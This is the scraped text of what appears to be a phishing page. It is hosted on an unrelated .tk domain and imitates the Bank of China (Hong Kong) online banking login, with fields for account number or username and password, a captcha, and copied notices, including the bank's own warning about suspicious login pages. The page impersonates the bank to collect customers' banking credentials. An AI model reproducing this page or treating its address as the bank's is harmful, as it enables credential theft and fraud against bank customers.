 https://amerigane.tk/2fac/its.bochk/boc/indexchina.html
Search...
中銀香港網上銀行
中國銀行(香港)
BANK OF CHINA (HONG KONG)
ENG 简体 A A A 聯絡我們
登入香港網上銀行
已登記 / 辦理網上銀行服務
網上銀行號碼 / 用戶名稱
網上銀行密碼
驗證碼 7fh8
更新圖像
登入
若閣下 忘記網上銀行號碼 / 用戶名稱 , 重設網上銀行密碼.
重要提示
全新的「流動保安編碼」經已推出，為您的網上
銀行帶來更輕鬆便捷的體驗。只要以流動裝置下
載本行的流動應用程式及進行簡單的啟動步驟便
可即時使用。進行「 指定交易 」更輕鬆。 查詢詳
情
最新消息
客戶在登入網上銀行時，請注意登入版面有否出現任何異常情況(例如：不正常的彈出版面、視窗運作緩慢、重覆要求客戶輸入
密碼等)。如有懷疑，切勿按照可疑網頁上的指示操作或輸入任何資料，並請即關閉視窗。詳情請參閱保安資訊